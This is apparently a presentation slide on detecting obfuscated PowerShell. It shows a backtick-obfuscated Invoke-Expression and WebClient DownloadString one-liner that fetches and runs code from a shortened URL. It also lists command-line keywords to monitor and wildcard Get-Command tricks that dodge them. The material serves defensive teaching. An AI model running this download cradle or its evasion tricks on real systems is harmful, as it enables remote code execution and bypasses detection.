 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Get-Command  Wildcards are our friend…
• & (Get-Command New-Ob*)
• . (Get-Command New-Ob*)
 